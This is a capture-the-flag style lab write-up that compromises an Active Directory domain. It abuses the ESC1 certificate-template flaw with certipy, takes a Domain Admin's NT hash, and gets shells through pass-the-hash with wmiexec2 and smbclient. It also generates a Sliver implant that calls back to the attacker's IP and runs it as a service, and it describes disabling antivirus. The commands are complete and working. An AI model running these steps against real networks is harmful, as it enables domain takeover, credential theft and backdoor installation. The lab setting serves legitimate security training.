
So I started to enumerate for vulnerable CA templates or misconfigured CAs
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ certipy find -dc-ip 10.1.182.106 -u brandon_boyd -p '3edc4rfv#EDC$RFV' -vulnerable -stdout
Certipy v5.1.0 - by Oliver Lyak (ly4k)

[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 15 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'anomaly-ANOMALY-DC-CA-2' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'anomaly-ANOMALY-DC-CA-2'
[*] Checking web enrollment for CA 'anomaly-ANOMALY-DC-CA-2' @ 'Anomaly-DC.anomaly.hsm'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
< SNIP>
Certificate Templates
  0
    Template Name : CertAdmin
    Display Name : CertAdmin
    Certificate Authorities : anomaly-ANOMALY-DC-CA-2
    Enabled : True
    Client Authentication : True
    Enrollment Agent : False
    Any Purpose : False
    Enrollee Supplies Subject : True
    Certificate Name Flag : EnrolleeSuppliesSubject
    Enrollment Flag : IncludeSymmetricAlgorithms
                                          PublishToDs
    Private Key Flag : ExportableKey
    Extended Key Usage : Client Authentication
                                          Secure Email
                                          Encrypting File System
    Requires Manager Approval : False
    Requires Key Archival : False
    Authorized Signatures Required : 0
    Schema Version : 2
    Validity Period : 99 years
    Renewal Period : 650430 hours
    Minimum RSA Key Length : 2048
    Template Created : 2025-09-21T17:57:59+00:00
    Template Last Modified : 2025-09-21T17:58:00+00:00
    Permissions
      Enrollment Permissions
        Enrollment Rights : ANOMALY.HSM\Domain Admins
                                          ANOMALY.HSM\Enterprise Admins
      Object Control Permissions
        Owner : ANOMALY.HSM\Administrator
        Full Control Principals : ANOMALY.HSM\Domain Admins
                                          ANOMALY.HSM\Enterprise Admins
                                          ANOMALY.HSM\Domain Computers
        Write Owner Principals : ANOMALY.HSM\Domain Admins
                                          ANOMALY.HSM\Enterprise Admins
                                          ANOMALY.HSM\Domain Computers
        Write Dacl Principals : ANOMALY.HSM\Domain Admins
                                          ANOMALY.HSM\Enterprise Admins
                                          ANOMALY.HSM\Domain Computers
        Write Property Enroll : ANOMALY.HSM\Domain Admins
                                          ANOMALY.HSM\Enterprise Admins
    [+] User Enrollable Principals      : ANOMALY.HSM\Domain Computers
    [+] User ACL Principals             : ANOMALY.HSM\Domain Computers
    [!] Vulnerabilities
      ESC1 : Enrollee supplies subject and template allows client authentication.
      ESC4 : User has dangerous permissions.
So the template CertAdmin is vulnerable to ESC1 and ESC4 but we can't enroll to it, but the Domain Computers can so if the MAQ isn't 0 and we can create and add computer account to the domain then we can abuse this ESC1
We start first by creating the computer account:
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ nxc smb 10.1.182.106 -u brandon_boyd -p '3edc4rfv#EDC$RFV' -M add-computer -o NAME=ATK01 PASSWORD=Password123
SMB 10.1.182.106 445 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm) (signing:True) (SMBv1:False) (Null A
Uth:True) (DC:True)
SMB 10.1.182.106 445 ANOMALY-DC [+] anomaly.hsm\brandon_boyd:3edc4rfv#EDC$RFV
ADD-COMP... 10.1.182.106    445    ANOMALY-DC       Successfully added 'ATK01$' with password 'Password123'
Then we use the controlled computer account to abuse the ESC1:
ESC1 is a critical security misconfiguration in Windows Active Directory Certificate Services (AD CS). It allows a low-privileged user to request and obtain an authentication certificate impersonating any other user or high-privileged account (such as a Domain Admin), leading to full network compromise.
Using certipy
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ certipy -debug req -u 'ATK01$' -p 'Password123' -dc-ip '10.1.182.106' -ca 'anomaly-ANOMALY-DC-CA-2' -template 'CertAdmin' -upn 'administrator@anomaly.hsm'
Certipy v5.1.0 - by Oliver Lyak (ly4k)

[+] Nameserver: '10.1.182.106'
[+] DC IP: '10.1.182.106'
[+] DC Host: None
[+] Target IP: '10.1.182.106'
[+] Remote Name: '10.1.182.106'
[+] Domain: ''
[+] Username: 'ATK01$'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.1.182.106[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.1.182.106[\pipe\cert]
[*] Request ID is 14
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@anomaly.hsm'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[+] Attempting to write data to 'administrator.pfx'
[+] Data written to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'

Checking the Administrator account on BloodHound we see that it is disabled, and we don't have a high privilege account to enable it (if we had we wouldn't need to).
Access as anna_molly

So I decided to check the user anna_molly which turned out to be a Domain Admin user and it is enabled, so we can do the same exactly we did over the Administrator.
Request a certificate injecting Anna's UPN:
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ certipy -debug req -u 'ATK01$' -p 'Password123' -dc-ip '10.1.182.106' -ca 'anomaly-ANOMALY-DC-CA-2' -template 'CertAdmin' -upn 'anna_molly@anomaly.hsm' -sid 'S-1-
5-21-1496966362-3320961333-4044918980-1105'
Certipy v5.1.0 - by Oliver Lyak (ly4k)

[+] Nameserver: '10.1.182.106'
[+] DC IP: '10.1.182.106'
[+] DC Host: None
[+] Target IP: '10.1.182.106'
[+] Remote Name: '10.1.182.106'
[+] Domain: ''
[+] Username: 'ATK01$'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.1.182.106[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.1.182.106[\pipe\cert]
[*] Request ID is 17
[*] Successfully requested certificate
[*] Got certificate with UPN 'anna_molly@anomaly.hsm'
[+] Found SID in SAN URL: 'S-1-5-21-1496966362-3320961333-4044918980-1105'
[+] Found SID in security extension: 'S-1-5-21-1496966362-3320961333-4044918980-1105'
[*] Certificate object SID is 'S-1-5-21-1496966362-3320961333-4044918980-1105'
[*] Saving certificate and private key to 'anna_molly.pfx'
[+] Data written to 'anna_molly.pfx'
[*] Wrote certificate and private key to 'anna_molly.pfx'
Then we can authenticate using the requested pfx file:
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ certipy auth -pfx anna_molly.pfx -dc-ip 10.1.182.106
Certipy v5.1.0 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN UPN: 'anna_molly@anomaly.hsm'
[*]     SAN URL SID: 'S-1-5-21-1496966362-3320961333-4044918980-1105'
[*]     Security Extension SID: 'S-1-5-21-1496966362-3320961333-4044918980-1105'
[*] Using principal: 'anna_molly@anomaly.hsm'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'anna_molly.ccache'
[*] Wrote credential cache to 'anna_molly.ccache'
[*] Trying to retrieve NT hash for 'anna_molly'
[*] Got hash for 'anna_molly@anomaly.hsm': aad3b435b51404eeaad3b435b51404ee:be4bf3131851aee9a424c58e02879f6e
Validating the user:
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ nxc smb anomaly.hsm -u anna_molly -H be4bf3131851aee9a424c58e02879f6e
SMB 10.1.43.77 445 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm) (signing:True) (SMBv1:False) (Null A
Uth:True) (DC:True)
SMB 10.1.43.77 445 ANOMALY-DC [-] Error checking if user is admin on 10.1.43.77: The NETBIOS connection with the remote host timed out.
SMB 10.1.43.77 445 ANOMALY-DC [+] anomaly.hsm\anna_molly:be4bf3131851aee9a424c58e02879f6e
At this point we can't do anything other than abusing one of the services to get a shell We can't use RDP because the Restricted Admin Mode is disabled, and there is no WinRM.
Restricted Admin Mode for Remote Desktop Protocol (RDP) is ==a security feature that let's administrators log into a remote Windows computer without sending plaintext passwords, Kerberos tickets, or NTLM credentials to that host==
So the only way is to abuse the DCOM to get a shell And the issue with that is that the AV is enabled so one wrong move can close our only way in and we have to be very careful about what we use.
A lot of stuff we can do here actually that I wanted to try on labs built by someone else:
- The
psexecsvc.pyfromliminia.nlwhich is just an evading version but it requires valid plain password but we can add some user we have its plain password to domain administrators group then use it - .NET reverse shell I wrote, but after obfuscating it
- Wmiexec2 script which is like
psexcsvccause it is evading, this one accepts NTLM hashes. this one I've tried before and I know it would work - Sliver with normal executable and disabling the Real Time Monitoring fast
- Sliver with service payload
- Sliver and enable the Restricted Admin Mode
- Using
atexec
First you need to understand how scripts like psexec and wmiexec work?
They abuse the ability to create a service on the target using the administrative privileges, so they upload a malicious binary to an SMB share and create a service using the SCM via RPC to register that uploaded file as a new Windows service then it starts the service which executes the requested command with SYSTEM-level privileges then it hooks it to named pipes to stream input and output back to our shell.
And because AV is enabled those malicious binaries will be detected, so it'll return this error STATUS_OBJECT_NAME_NOT_FOUND because it tries to run the binary but it doesn't exist anymore.
But does it mean we can't do anything? No, we can do it manually with our own evading binaries or use manual evading scripts
Not even Joking
You can just read the root flag using smbclient with the access to the C$ share
jimmex@attacker:/opt/NetExec$ smbclient.py -hashes :be4bf3131851aee9a424c58e02879f6e anomaly.hsm/anna_molly@10.1.174.39
Impacket v0.14.0.dev0+20260819.94127.f133bb88 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# use C$
# get Users\Administrator\Desktop\root.txt
# exit
jimmex@attacker:/opt/NetExec$ cat root.txt
ZmxhZ3t3aW5kb3dzX2FkbWluXzdmOWIyWH0=
First way using wmiexec2
We can use the wmiexec2 script which is the easiest way here.
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly/wmiexec2]
└──╼ [★]$ python3 wmiexec2.py anomaly.hsm/anna_molly:@10.1.43.77 -hashes :be4bf3131851aee9a424c58e02879f6e
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[*] Output Filename: \tEmP\xb8-n6xd-y5b5-rzu6-5v6
[*] **Launching wmiexec2**
[*] Press help for extra shell commands
C:\> whoami
anomaly\anna_molly

C:\> cd \Users\Administrator
C:\Users\Administrator> cd Desktop
C:\Users\Administrator\Desktop> ls
 Volume in drive C is Windows
 Volume Serial Number is 7EC2-1A39

 Directory of C:\Users\Administrator\Desktop

11/14/2024  01:03 AM               501 EC2 Microsoft Windows Guide.url
11/14/2024  01:03 AM               470 EC2 Feedback.url
09/21/2025  11:07 AM               282 desktop.ini
09/21/2025  12:10 PM             2,355 Microsoft Edge.lnk
09/21/2025 12:16 PM < DIR> ..
10/04/2025 11:19 PM < DIR> .
10/04/2025  11:19 PM                78 root.txt
               5 File(s)          3,686 bytes
               2 Dir(s)   9,902,018,560 bytes free

C:\Users\Administrator\Desktop> exit
2nd way reading quickly with sliver
What we do here:
- We generate a payload we know it won't be detected
- Upload this binary to one of the SMB shares
- Create a service pointing to that binary
- Start the service which runs the binary One more thing you need to understand though, why do I say quickly if it isn't detectable? Because I didn't use a service binary in this case meaning?
- When we start the service, it tries to run the binary and if this binary isn't a service binary it doesn't know that it needs to run in a thread and signal the SCM that it is running
- So when we run that one, it'll keep running but the SCM doesn't know and it probably takes like 2 minutes and times out which loses us the shell
- We will fix that later but just doing this to prove the point
First we generate payload:
generate --mtls 10.200.83.187 --os windows --save /home/jimmex/backdoor.exe

[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m49s

[*] Implant saved to /home/jimmex/backdoor.exe
Then start listener:
[server] sliver > mtls --lhost 10.200.83.187And as you can see the jobs:
[server] sliver > jobs
 ID Name Protocol Port Domains
==== ====== ========== ====== =========
 1    mtls   tcp        8888
Then we upload the generated payload to the Temp directory:
jimmex@attacker:~$ smbclient.py -hashes :be4bf3131851aee9a424c58e02879f6e anomaly.hsm/anna_molly@10.1.43.77
Impacket v0.14.0.dev0+20260819.94127.f133bb88 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# use C$
< SNIP>
# cd Temp
# put backdoor.exe
#
Then we use services.py to create and start the service but it'll hang after like 60 seconds or so:
jimmex@attacker:~$ services.py -dc-ip 10.1.43.77 -hashes :be4bf3131851aee9a424c58e02879f6e anomaly.hsm/anna_molly@10.1.43.77 create -name "backdoor service" -
Display "backdoor" -path '\\127.0.0.1\C$\Temp\backdoor.exe'
Impacket v0.14.0.dev0+20260819.94127.f133bb88 - Copyright Fortra, LLC and its affiliated companies
[*] Creating service backdoor service
jimmex@attacker:~$ services.py -dc-ip 10.1.43.77 -hashes :be4bf3131851aee9a424c58e02879f6e anomaly.hsm/anna_molly@10.1.43.77 start -name "backdoor service"
Impacket v0.14.0.dev0+20260819.94127.f133bb88 - Copyright Fortra, LLC and its affiliated companies
[*] Starting service backdoor service
#<HANGS HERE FOR LIKE 60 seconds>
[-] SCMR SessionError: code: 0x41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service did not respond to the start or control request in a timely fashion.
We'll read the root flag but it'll hang quickly and we'll lose the shell:
[*] Active session PRIOR_ENGINE (b9bb3617-952c-47c5-93cb-f2adb97efb7a)                                                                         19:22:50 [0/42]

[server] sliver (PRIOR_ENGINE) > shell
┃ This action is bad OPSEC, are you an adult?
┃
[*] Shell management: `shell ls` , `shell attach <id>`
[*] Escape: press Ctrl-] to return to the Sliver client
[*] Opening shell tunnel ...
[*] Started remote shell [1] with pid 3480

PS C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
Type C:\Users\Administrator\Desktop\root.txt
ZmxhZ3t3aW5kb3dzX2FkbWluXzdmOWIyWH0=
3rd way Disable the Monitoring
I ran the services again but this time I turned the AV off

 And as you can see
 psexec can now work freely.
4th way Restricted Admin Mode
I started the last service again which hangs quickly but I enabled the Restricted Admin Mode so we can login using the hash we have
